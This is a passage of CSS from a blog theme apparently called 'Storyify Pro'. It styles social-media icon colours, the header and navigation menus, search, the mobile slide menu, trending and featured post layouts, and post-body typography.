.social .discord a:before{content:'\f392'}
.social .quora a:before{content:'\f2c4'}
.social .tiktok a:before{content:'\e07b'}
.social .share a:before{content:'\f064';font-family:'Font Awesome 5 Free';font-weight:900}
.social .email a:before{content:'\f0e0';font-family:'Font Awesome 5 Free'}
.social .external-link a:before{content:'\f35d';font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg .apple a,.social-bg-hover .apple a:hover{background-color:#333}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{background-color:#fe9800}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{background-color:#0067b8}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg .rss a,.social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg .skype a,.social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg .vk a,.social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg .github a,.social-bg-hover .github a:hover{background-color:#24292e}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg .behance a,.social-bg-hover .behance a:hover{background-color:#191919}
.social-bg .digg a,.social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{background-color:#000}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg .steam a,.social-bg-hover .steam a:hover{background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)}
.social-bg .discord a,.social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg .quora a,.social-bg-hover .quora a:hover{background-color:#b92b27}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{background-color:#fe2c55}
.social-bg .share a,.social-bg-hover .share a:hover{background-color:var(--meta-color)}
.social-bg .email a,.social-bg-hover .email a:hover{background-color:#888}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{background-color:var(--title-color)}
.social-color .blogger a,.social-color-hover .blogger a:hover{color:#ff5722}
.social-color .apple a,.social-color-hover .apple a:hover{color:#333}
.social-color .amazon a,.social-color-hover .amazon a:hover{color:#fe9800}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{color:#0067b8}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{color:#3b5999}
.social-color .twitter a,.social-color-hover .twitter a:hover{color:#00acee}
.social-color .youtube a,.social-color-hover .youtube a:hover{color:#f50000}
.social-color .instagram a,.social-color-hover .instagram a:hover{color:#dd277b}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{color:#ca2127}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{color:#ea4c89}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{color:#0077b5}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{color:#365069}
.social-color .twitch a,.social-color-hover .twitch a:hover{color:#6441a5}
.social-color .rss a,.social-color-hover .rss a:hover{color:#ffc200}
.social-color .skype a,.social-color-hover .skype a:hover{color:#00aff0}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{color:#eb4823}
.social-color .vk a,.social-color-hover .vk a:hover{color:#4a76a8}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{color:#f48024}
.social-color .github a,.social-color-hover .github a:hover{color:#24292e}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{color:#ff7400}
.social-color .behance a,.social-color-hover .behance a:hover{color:#191919}
.social-color .digg a,.social-color-hover .digg a:hover{color:#1b1a19}
.social-color .delicious a,.social-color-hover .delicious a:hover{color:#0076e8}
.social-color .codepen a,.social-color-hover .codepen a:hover{color:#000}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{color:#f52828}
.social-color .reddit a,.social-color-hover .reddit a:hover{color:#ff4500}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{color:#3fbb50}
.social-color .messenger a,.social-color-hover .messenger a:hover{color:#0084ff}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{color:#ffe700}
.social-color .telegram a,.social-color-hover .telegram a:hover{color:#179cde}
.social-color .steam a,.social-color-hover .steam a:hover{color:#112c5b}
.social-color .discord a,.social-color-hover .discord a:hover{color:#7289da}
.social-color .quora a,.social-color-hover .quora a:hover{color:#b92b27}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{color:#fe2c55}
.social-color .share a,.social-color-hover .share a:hover{color:var(--meta-color)}
.social-color .email a,.social-color-hover .email a:hover{color:#888}
.social-color .external-link a,.social-color-hover .external-link a:hover{color:var(--title-color)}
#header-wrapper{position:relative;float:left;width:100%;z-index:50;margin:0}
.header-inner,.main-header{position:relative;float:left;width:100%;height:58px;background-color:var(--header-bg);margin:0}
.header-inner{background-color:rgba(0,0,0,0)}
.header-header{position:relative;float:left;width:100%;height:58px;background-color:var(--header-bg);margin:0;box-shadow:0 2px 6px rgba(0,0,0,.1)}
.is-boxed .header-header{float:none;width:1170px;max-width:100%;margin:0 auto;padding:0}
.header-items{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}
.flex-left{position:static;display:flex;margin:0}
.flex-right{position:absolute;top:0;right:0;background-color:var(--header-bg);margin:0}
.rtl .flex-right{left:0;right:unset;margin:0}
.main-logo{position:relative;float:left;height:58px;overflow:hidden;margin:0 16px 0 0}
.rtl .main-logo{margin:0 0 0 16px}
.main-logo .widget{position:relative;height:100%;display:flex;align-items:center;margin:0}
.main-logo .logo-img{display:flex;align-items:center;height:34px;overflow:hidden;margin:0}
.main-logo img{display:block;max-width:100%;max-height:100%;margin:0}
.is-dark .main-logo img{-webkit-filter:invert(1);filter:invert(1)}
.main-logo .blog-title{display:block;font-size:23px;color:var(--header-color);font-weight:600;margin:0}
.main-logo .blog-title a{color:var(--header-color)}
.main-logo .blog-title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{position:absolute;top:-9000px;left:-9000px;display:none;visibility:hidden}
#storyify-pro-main-nav{position:static;height:58px;z-index:10}
#storyify-pro-main-nav .widget,#storyify-pro-main-nav .widget>.widget-title{display:none}
#storyify-pro-main-nav .show-menu{display:block}
#storyify-pro-main-nav ul#storyify-pro-main-nav-menu{display:flex;flex-wrap:wrap}
#storyify-pro-main-nav ul>li{position:relative;padding:0;margin:0}
#storyify-pro-main-nav-menu>li>a{position:relative;display:block;height:58px;font-size:15px;color:var(--header-color);font-weight:600;line-height:58px;padding:0 14px;margin:0}
#storyify-pro-main-nav-menu>li:hover>a{color:var(--header-hover-color)}
#storyify-pro-main-nav ul>li>.ul,#storyify-pro-main-nav ul>li>ul{position:absolute;float:left;left:0;top:58px;width:180px;background-color:var(--submenu-bg);z-index:99999;padding:6px 0;backface-visibility:hidden;visibility:hidden;opacity:0;border-radius:var(--border-radius);box-shadow:0 1px 2px rgba(0,0,0,.1),0 5px 10px 0 rgba(0,0,0,.1)}
.rtl #storyify-pro-main-nav ul>li>.ul,.rtl #storyify-pro-main-nav ul>li>ul{left:auto;right:0}
#storyify-pro-main-nav ul>li>ul>li>ul{position:absolute;top:-6px;left:100%;margin:0}
.rtl #storyify-pro-main-nav ul>li>ul>li>ul{left:unset;right:100%}
#storyify-pro-main-nav ul>li>ul>li{display:block;float:none;position:relative}
.rtl #storyify-pro-main-nav ul>li>ul>li{float:none}
#storyify-pro-main-nav ul>li>ul>li a{position:relative;display:block;font-size:13px;color:var(--submenu-color);font-weight:500;padding:7px 14px;margin:0}
#storyify-pro-main-nav ul>li>ul>li:hover>a{color:var(--submenu-hover-color)}
#storyify-pro-main-nav ul>li.has-sub>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 4px}
.rtl #storyify-pro-main-nav ul>li.has-sub>a:after{float:left;margin:-1px 4px 0 0}
#storyify-pro-main-nav ul>li>ul>li.has-sub>a:after{content:'\f054';float:right;margin:0}
.rtl #storyify-pro-main-nav ul>li>ul>li.has-sub>a:after{content:'\f053'}
#storyify-pro-main-nav ul .ul,#storyify-pro-main-nav ul ul{transition:visibility .1s ease,opacity .17s ease}
#storyify-pro-main-nav ul>li:hover>.ul,#storyify-pro-main-nav ul>li:hover>ul,#storyify-pro-main-nav ul>li>ul>li:hover>ul{visibility:visible;opacity:1;margin:0}
#storyify-pro-main-nav .mega-menu{position:static!important}
#storyify-pro-main-nav .mega-menu>.ul{width:100%;overflow:hidden;background-color:var(--megamenu-bg);display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;padding:20px}
#storyify-pro-main-nav .mega-menu>.ul.no-items{grid-template-columns:1fr}
.mega-items .mega-item{position:relative;width:100%;padding:0}
.mega-items .mega-content{position:relative;float:left;width:100%;padding:0}
.mega-content .entry-image-wrap{width:100%;height:120px;z-index:1;margin:0 0 10px;border-radius:var(--border-radius)}
.mega-content .entry-image-wrap.is-video:after{transform:translate(50%,-50%) scale(.9)}
.mega-content .entry-title{font-size:14px;margin:0}
.mega-content .entry-title a{color:var(--megamenu-color)}
.mega-content .entry-title a:hover{color:var(--megamenu-hover-color)}
.mega-menu .error-msg{justify-content:center}
.mobile-menu-toggle{display:none;height:34px;font-size:18px;color:var(--header-color);align-items:center;padding:0 15px}
.mobile-menu-toggle:after{content:'\f0c9';font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.mobile-menu-toggle:hover{color:var(--header-hover-color)}
.main-toggle-wrap{position:relative;height:58px;display:flex;align-items:center;z-index:20;margin:0}
.main-toggle-style{position:relative;width:34px;height:34px;color:var(--header-color);font-size:14px;text-align:center;line-height:34px;cursor:pointer;z-index:20;padding:0;margin:0}
.darkmode-toggle{width:auto;padding:0 15px}
.darkmode-toggle:after{content:'\f186';font-family:'Font Awesome 5 Free';font-weight:400;margin:0}
html.is-dark .darkmode-toggle:after{content:'\f185';font-weight:900}
.darkmode-toggle:hover{color:var(--header-hover-color)}
.hide-search,.show-search{background-color:var(--button-bg);color:var(--button-color);border-radius:50%;transition:opacity .17s ease}
.show-search:after{content:'\f002';font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.hide-search:hover,.show-search:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#main-search-wrap{display:none;position:absolute;top:0;left:0;width:100%;height:58px;background-color:var(--header-bg);z-index:25;padding:0}
.main-search{position:relative;float:right;width:100%;height:100%;background-color:rgba(0,0,0,0);overflow:hidden;display:flex;justify-content:space-between;align-items:center;margin:0;animation:showSearch .17s ease}
.rtl .main-search{float:left}
.main-search .search-form{position:relative;height:34px;background-color:rgba(0,0,0,0);flex:1;padding:0;border:0}
.main-search .search-input{position:relative;width:100%;height:34px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;color:var(--header-color);font-weight:400;padding:0 10px 0 0;border:0}
.rtl .main-search .search-input{padding:0 0 0 10px}
.main-search .search-input::placeholder,.main-search .search-input:focus{color:var(--header-color);outline:0}
.main-search .search-input::placeholder{opacity:.65}
.hide-search:after{content:'\f00d';font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
@-webkit-keyframes showSearch{0%{width:80%;opacity:0}
100%{width:100%;opacity:1}
}
.header-inner.is-fixed{position:fixed;top:-58px;left:0;width:100%;z-index:990;backface-visibility:hidden;visibility:hidden;opacity:0;transition:all .25s ease}
.header-inner.is-fixed.show{top:0;opacity:1;visibility:visible;margin:0}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(23,28,36,.6);z-index:1000;-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);margin:0;transition:all .25s ease}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:var(--mobilemenu-bg);overflow:hidden;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible}
.slide-menu-header{float:left;width:100%;height:58px;background-color:var(--header-bg);overflow:hidden;display:flex;align-items:center;justify-content:space-between;box-shadow:0 2px 6px rgba(0,0,0,.1)}
.mobile-search{position:relative;flex:1;padding:0 0 0 15px;margin:0}
.rtl .mobile-search{padding:0 15px 0 0}
.mobile-search .search-form{position:relative;width:100%;height:34px;background-color:rgba(0,0,0,0);overflow:hidden;display:flex;justify-content:space-between;border:1px solid var(--border-color);border-radius:34px}
.mobile-search .search-input{position:relative;flex:1;width:100%;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;color:var(--header-color);font-weight:400;padding:0 0 0 15px;border:0}
.rtl .mobile-search .search-input{padding:0 15px 0 0}
.mobile-search .search-input::placeholder,.mobile-search .search-input:focus{color:var(--header-color)}
.mobile-search .search-input::placeholder{opacity:.65}
.mobile-search .search-action{position:relative;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:12px;color:var(--header-color);font-weight:400;line-height:32px;text-align:center;cursor:pointer;padding:0 15px;border:0;opacity:.65}
.mobile-search .search-action:before{display:block;content:'\f002';font-family:'Font Awesome 5 Free';font-weight:900}
.mobile-search .search-action:hover{opacity:1}
.mobile-toggle-wrap{position:relative;padding:0 15px 0 10px;margin:0}
.rtl .mobile-toggle-wrap{padding:0 10px 0 15px}
.hide-storyify-pro-mobile-menu{position:relative;display:block;width:34px;height:34px;background-color:var(--button-bg);color:var(--button-color);font-size:14px;text-align:center;line-height:34px;cursor:pointer;z-index:20;border-radius:50%}
.hide-storyify-pro-mobile-menu:before{content:'\f00d';font-family:'Font Awesome 5 Free';font-weight:900}
.hide-storyify-pro-mobile-menu:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.slide-menu-flex{position:relative;float:left;width:100%;height:calc(100% - 58px);display:flex;flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;margin:0}
.storyify-pro-mobile-menu{position:relative;float:left;width:100%;padding:15px}
.storyify-pro-mobile-menu>ul{margin:0}
.storyify-pro-mobile-menu .m-sub{display:none;padding:0}
.storyify-pro-mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;margin:0;padding:0}
.storyify-pro-mobile-menu>ul li ul{overflow:hidden}
.storyify-pro-mobile-menu ul li a{font-size:15px;color:var(--mobilemenu-color);font-weight:600;padding:10px 0;display:block}
.storyify-pro-mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;width:30px;color:var(--mobilemenu-color);text-align:right;cursor:pointer;padding:10px 0}
.storyify-pro-mobile-menu ul li.has-sub li.has-sub .submenu-toggle{padding:10px 0}
.rtl .storyify-pro-mobile-menu ul li.has-sub .submenu-toggle{text-align:left;right:auto;left:0}
.storyify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f078';font-family:'Font Awesome 5 Free';font-weight:900;float:right;font-size:12px;text-align:right;transition:all 0 ease}
.rtl .storyify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{float:left}
.storyify-pro-mobile-menu ul li.has-sub.show>.submenu-toggle:after{content:'\f077'}
.storyify-pro-mobile-menu ul li a:hover,.storyify-pro-mobile-menu ul li.has-sub.show>.submenu-toggle,.storyify-pro-mobile-menu ul li.has-sub.show>a{color:var(--mobilemenu-hover-color)}
.storyify-pro-mobile-menu>ul>li>ul>li a{font-size:13px;font-weight:500;opacity:.9;padding:10px 0 10px 10px}
.rtl .storyify-pro-mobile-menu>ul>li>ul>li a{padding:10px 10px 10px 0}
.storyify-pro-mobile-menu>ul>li>ul>li>ul>li>a{padding:10px 0 10px 20px}
.rtl .storyify-pro-mobile-menu>ul>li>ul>li>ul>li>a{padding:10px 20px 10px 0}
.storyify-pro-mobile-menu ul>li>.submenu-toggle:hover{color:var(--mobilemenu-hover-color)}
.mm-footer{position:relative;float:left;width:100%;padding:20px 15px;margin:0}
.mm-footer .mm-menu,.mm-footer .mm-social{position:relative;float:left;width:100%;margin:10px 0 0}
.mm-footer .mm-social{margin:0}
.mm-footer ul{display:flex;flex-wrap:wrap}
.mm-footer .mm-social ul li{margin:0 15px 0 0}
.rtl .mm-footer .mm-social ul li{margin:0 0 0 15px}
.mm-footer .mm-social ul li:last-child{margin:0}
.mm-footer .mm-social ul li a{display:block;font-size:14px;color:var(--mobilemenu-color);padding:0;box-shadow:none}
.mm-footer .mm-social ul li a:hover{color:var(--mobilemenu-hover-color)}
.mm-footer .mm-menu ul li{margin:8px 20px 0 0}
.rtl .mm-footer .mm-menu ul li{margin:8px 0 0 20px}
.mm-footer .mm-menu ul li:last-child{margin:8px 0 0}
.mm-footer .mm-menu ul li a{display:block;font-size:14px;color:var(--mobilemenu-color);font-weight:400;padding:0}
.mm-footer .mm-menu ul li a:hover{color:var(--mobilemenu-hover-color)}
#featured,#featured .widget{position:relative;float:left;width:100%;margin:0}
.featured .hero-post{position:relative;float:left;width:100%;height:420px;overflow:hidden;margin:0}
.hero-post .entry-image-wrap{float:left;width:100%;height:100%;background-color:rgba(155,155,155,.05);z-index:1;margin:0}
.hero-post .entry-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:2;margin:0}
.hero-post .flex-center{position:absolute;top:0;left:0;width:100%;height:100%;margin:0}
.hero-post .entry-header-wrap{display:flex;align-items:flex-start}
.hero-post .entry-header{position:absolute;left:0;bottom:50%;max-width:50%;background-color:var(--outer-bg);overflow:hidden;display:flex;flex-direction:column;z-index:5;padding:30px;margin:0;transform:translate(0,50%);border-radius:var(--border-radius)}
.rtl .hero-post .entry-header{left:unset;right:0}
.hero-post .entry-meta{display:flex;font-size:13px;margin:0 0 10px}
.hero-post .entry-title{font-size:28px}
.hero-post .hero-rm a{display:inline-block;font-size:13px;color:var(--main-color);font-weight:500;text-transform:uppercase;margin:12px 0 0}
.hero-post .hero-rm a:after{display:inline-block;content:'\f30b';font-family:'Font Awesome 5 Free';font-weight:900;padding:0 5px;transition:all .17s ease}
.rtl .hero-post .hero-rm a:after{content:'\f30a'}
.hero-post .hero-rm a:hover:after{padding:0 7px}
.hero-post.is-video .entry-title a:before{display:inline-block;content:'\f04b';background-color:var(--post-title-color);width:28px;height:28px;font-family:'Font Awesome 5 Free';font-size:10px;color:var(--outer-bg);font-weight:900;text-align:center;line-height:29px;vertical-align:middle;box-sizing:border-box;padding:0 0 0 1px;margin:-4px 10px 0 0;box-shadow:var(--button-shadow);border-radius:50%}
.rtl .hero-post.is-video .entry-title a:before{margin:-4px 0 0 10px}
.hero-post.is-video .entry-title a:hover:before{background-color:var(--post-title-hover-color)}
#header-ads-wrap{position:relative;float:left;width:100%;margin:0}
#header-ads-wrap.no-widget{display:none}
.header-ads .widget{position:relative;float:left;width:100%;text-align:center;line-height:0;margin:40px 0 0}
.header-ads .widget-content{float:left;width:100%;margin:0}
.header-ads .widget>.widget-title{display:none}
#trending .widget,#trending .widget-content,#trending-wrap{position:relative;float:left;width:100%;margin:0}
#trending .widget{margin:40px 0 0}
#trending .widget-content{position:relative;float:left;width:100%;min-height:430px;display:flex;align-items:center;justify-content:center;margin:0}
#trending .widget-content .error-msg{padding:0}
.trending-items{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}
.trending-left{position:relative;width:calc(64% - 20px);margin:0}
.trending-right{position:relative;width:36%;display:flex;flex-direction:column;margin:0}
.trending-item{position:relative;float:left;width:100%;height:207.5px;display:flex;padding:0;margin:0;overflow:hidden;border-radius:var(--border-radius)}
.trending-item.item-0{flex-direction:column;background-color:rgba(155,155,155,.05);height:100%;overflow:hidden}
.trending-right .trending-item{flex-direction:column;padding:10px 0 0;margin:10px 0 0}
.trending-right .trending-item.item-1{padding:0;margin:0}
.trending-item .entry-image-wrap{float:left;width:100%;height:100%;display:block;z-index:5;margin:0;border-radius:var(--border-radius) var(--border-radius) 0 0}
.trending-item .entry-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:2;margin:0}
.trending-item .entry-image-wrap.is-video:after{transform:translate(50%,-50%) scale(1.2)}
.trending-item .entry-header{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.5));overflow:hidden;z-index:10;display:flex;flex-direction:column;padding:15px}
.trending-item.item-0 .entry-header{padding:20px}
.trending-item .entry-meta{display:flex;font-size:13px;margin:0 0 6px}
.trending-item .entry-title{font-size:19px;display:block;margin:0}
.trending-item.item-0 .entry-title{font-size:28px}
.trending-item .entry-title a{color:#fff}
.title-wrap{position:relative;float:left;width:100%;padding:0;margin:0 0 20px}
.title-wrap>.title{display:block;font-family:var(--title-font);font-size:19px;color:var(--widget-title-color);font-weight:600;margin:0}
.title-ico>.title:after{content:'\f054';display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;margin:-1px 0 0 3px}
.rtl .title-ico>.title:after{content:'\f053';margin:-1px 3px 0 0}
.home-ads,.home-ads .widget,.home-ads .widget-content{position:relative;float:left;width:100%;margin:0}
.home-ads .widget{margin:0 0 40px}
#main .Blog,#main-wrapper #main{position:relative;float:left;width:100%;margin:0}
.queryMessage{float:left;width:100%;color:var(--title-color);margin:0 0 20px}
.Blog.no-posts .queryMessage,.queryMessage .query-info{margin:0}
.queryMessage .query-info{font-size:19px;color:var(--title-color);font-weight:600;margin:0}
.queryMessage .query-label:after{content:'\f054';display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;margin:-1px 0 0 3px}
.rtl .queryMessage .query-label:after{margin:-1px 3px 0 0}
.queryEmpty{float:left;width:100%;font-size:14px;color:var(--meta-color);font-weight:400;text-align:center;margin:50px 0}
.blog-post{display:block;word-wrap:break-word}
.index-post-wrap{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(3,1fr);column-gap:30px;row-gap:40px;margin:0}
.Blog.no-posts .index-post-wrap{display:none}
.index-post{position:relative;float:left;width:100%;display:flex;flex-direction:column;padding:0;margin:0}
.index-post.post-ad-type{padding:0!important;margin:0!important}
.index-post .entry-image-wrap{width:100%;height:230px;margin:0 0 15px;border-radius:20px;box-shadow:0 10px 10px var(--post-image-shadow);padding:10px;background:var(--post-image-bg)}
.index-post .entry-image-wrap .entry-thumb{border-radius:20px}
.index-post .entry-header{display:flex;flex-direction:column;margin:0;padding:0 10px;box-sizing:border-box}
.index-post .entry-meta{display:flex;flex-wrap:wrap;font-size:12px;margin:0 0 6px}
.index-post .entry-title{font-size:19px;margin:0}
.inline-ad-wrap{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;float:left;width:100%;text-align:center;line-height:1;margin:0}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,10px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.is-single .item-post,.item-post-inner,.item-post-wrap{position:relative;float:left;width:100%;margin:0}
.item-post .blog-entry-header{position:relative;float:left;width:100%;display:flex;flex-direction:column;padding:0 0 15px;margin:0;border-bottom:1px solid var(--border-color)}
#breadcrumb{float:left;display:flex;width:100%;font-family:var(--meta-font);font-size:14px;color:var(--meta-color);font-weight:400;line-height:1;margin:0 0 15px}
#breadcrumb a{color:var(--meta-color)}
#breadcrumb a.home,#breadcrumb a:hover{color:var(--main-color)}
#breadcrumb em:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 4px}
.rtl #breadcrumb em:after{content:'\f053'}
.item-post h1.entry-title{position:relative;float:left;width:100%;font-size:35px;font-weight:700;margin:0}
.item-post .has-meta h1.entry-title{margin-bottom:15px}
.item-post .blog-entry-header .entry-meta{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:14px;margin:0}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{display:flex;flex-wrap:wrap;align-items:center}
.item-post .entry-meta .entry-author{align-items:center}
.item-post .entry-meta .author-avatar-wrap{overflow:visible;width:30px;height:30px;background-color:var(--outer-bg);padding:2px;margin:0 5px 0 0;border:1px solid var(--main-color);border-radius:100%}
.rtl .item-post .entry-meta .author-avatar-wrap{margin:0 0 0 5px}
.item-post .entry-meta .author-avatar-wrap:before{content:'';position:absolute;display:block;top:calc(50% - 6px);left:-1px;width:calc(100% + 2px);height:12px;background-color:var(--outer-bg);z-index:1;margin:0}
.item-post .entry-meta .author-avatar{z-index:2;border-radius:50%}
.entry-meta .entry-comments-link{display:none;margin:0 0 0 10px}
.rlt .entry-meta .entry-comments-link{margin:0 10px 0 0}
.entry-meta .entry-comments-link:before{display:inline-block;vertical-align:middle;content:'\f086';font-family:'Font Awesome 5 Free';font-size:14px;color:var(--main-color);font-weight:400;margin:0 4px 0 0}
.rtl .entry-meta .entry-comments-link:before{margin:0 0 0 4px}
.entry-meta .entry-comments-link.show{display:block}
.entry-share-links{display:flex}
.entry-share-links li{margin:0 0 0 8px}
.rtl .entry-share-links li{margin:0 8px 0 0}
.entry-share-links a{display:flex;width:24px;height:24px;font-size:12px;color:#fff;font-weight:400;cursor:pointer;align-items:center;justify-content:center;overflow:hidden;border-radius:50%}
.entry-content-wrap{position:relative;float:left;width:100%;margin:0}
#post-body{position:relative;float:left;width:100%;font-family:var(--text-font);font-size:14px;color:var(--post-text-color);line-height:1.6em;padding:0;margin:25px 0 0}
.post-body p{margin-bottom:25px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-size:17px;color:var(--title-color);line-height:1.3em;margin:0 0 20px}
.post-body h1{font-size:26px}
.post-body h2{font-size:23px}
.post-body h3{font-size:20px}
.post-body img{height:auto!important}
blockquote{position:relative;background-color:rgba(155,155,155,.05);color:var(--title-color);font-style:normal;padding:20px 25px;margin:0;border-radius:var(--border-radius)}
blockquote:before{position:absolute;left:10px;top:10px;content:'\f10e';font-family:'Font Awesome 5 Free';font-size:33px;font-style:normal;font-weight:900;color:var(--title-color);line-height:1;opacity:.05;margin:0}
.rtl blockquote:before{left:unset;right:10px}
.post-body .responsive-video-wrap{position:relative;width:100%;padding:0;padding-top:56%}
.post-body .responsive-video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.post-body ul{padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ul{padding:0 15px 0 0}
.post-body li{margin:5px 0;padding:0}
.post-body ol ul li,.post-body ul li{list-style:none}
.post-body ul li:before{display:inline-block;content:'\2022';margin:0 5px 0 0}
.rtl .post-body ul li:before{margin:0 0 0 5px}
.post-body ol{counter-reset:ify;padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ol{padding:0 15px 0 0}
.post-body ol>li{counter-increment:ify;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(ify, '.') '.';margin:0 5px 0 0}
.rtl .post-body ol>li:before{margin:0 0 0 5px}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--main-color)}
.post-body a:hover{text-decoration:underline}
.post-body a.button{display:inline-block;height:36px;background-color:var(--button-bg);font-family:var(--body-font);font-size:14px;color:var(--button-color);font-weight:400;line-height:36px;text-align:center;text-decoration:none;cursor:pointer;padding:0 20px;margin:0 6px 8px 0;border-radius:36px}
.rtl .post-body a.button{margin:0 0 8px 6px}
.post-body a.colored-button{color:#fff}
.post-body a.button:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.post-body a.colored-button:hover{background-color:var(--button-hover-bg)!important;color:var(--button-hover-color)!important}
.button:before{float:left;font-family:'Font Awesome 5 Free';font-weight:900;display:inline-block;margin:0 8px 0 0}
.rtl .button:before{float:right;margin:0 0 0 8px}
.button.preview:before{content:'\f06e'}
.button.download:before{content:'\f019'}
.button.link:before{content:'\f0c1'}
